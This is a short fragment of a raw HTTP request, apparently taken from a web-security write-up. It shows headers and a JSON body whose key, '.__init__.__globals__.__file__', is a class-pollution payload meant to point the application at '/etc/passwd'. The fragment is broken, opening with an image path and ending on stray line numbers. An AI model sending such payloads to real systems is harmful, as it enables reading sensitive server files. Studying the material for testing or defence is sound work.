 14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en;q=0.7
16 Content-Type: application/x-www-form-urlencoded
17 Priority: u=0, i
18 Connection: close
19 Content-Length: 70
20
21 {
"key":".__init__\\\\.__globals__\\\\.__file__",
"value":"/etc/passwd"
}
13 fo